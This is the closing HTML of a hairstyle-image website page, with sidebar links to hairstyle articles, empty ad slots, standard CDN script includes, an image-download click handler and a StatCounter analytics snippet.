													<li class="list-group-item"><a href="/medium-short-hairstyles-for-chunky-people.html">Medium Short Hairstyles For Chunky People</a></li>
													<li class="list-group-item"><a href="/medium-layered-hairstyles-for-over-40.html">Medium Layered Hairstyles For Over 40</a></li>
													<li class="list-group-item"><a href="/long-anime-hairstyles-for-males.html">Long Anime Hairstyles For Males</a></li>
													<li class="list-group-item"><a href="/fun-medium-length-hairstyles-for-women.html">Fun Medium Length Hairstyles For Women</a></li>
						 
						</ul>
					</div>
					<div class="col-sm-12 widget">
					</br><!--ads/responsive.txt-->
						<div class="d-block p-4">
	<center>
		<!-- SIDEBAR ADS -->
	</center>
</div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- BOTTOM BANNER ADS -->
	</center>
</div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
					
				</div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<!-- Footer CSS JS -->	
	
	
		<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<script type='text/javascript'>
		$(document).ready(function()
	    {
			$(document).on('click','#image-download',function(e)
			{
				e.preventDefault();
				var url = $(this).data('url');
				var title = $(this).data('title');			
				var x=new XMLHttpRequest();
				x.open( "GET", url , true);
				x.responseType="blob";
				x.onload= function(e){download(e.target.response, title, "image/jpg");};
				x.send();
			});
	    });
	</script>
	  <script type="text/javascript">
var sc_project=12412211; 
var sc_invisible=1; 
var sc_security="733b9cfc"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="Web Analytics"
href="https://statcounter.com/" target="_blank"><img
class="statcounter"
src="https://c.statcounter.com/12412211/0/733b9cfc/1/"
alt="Web Analytics"></a></div></noscript>
</body>
</html>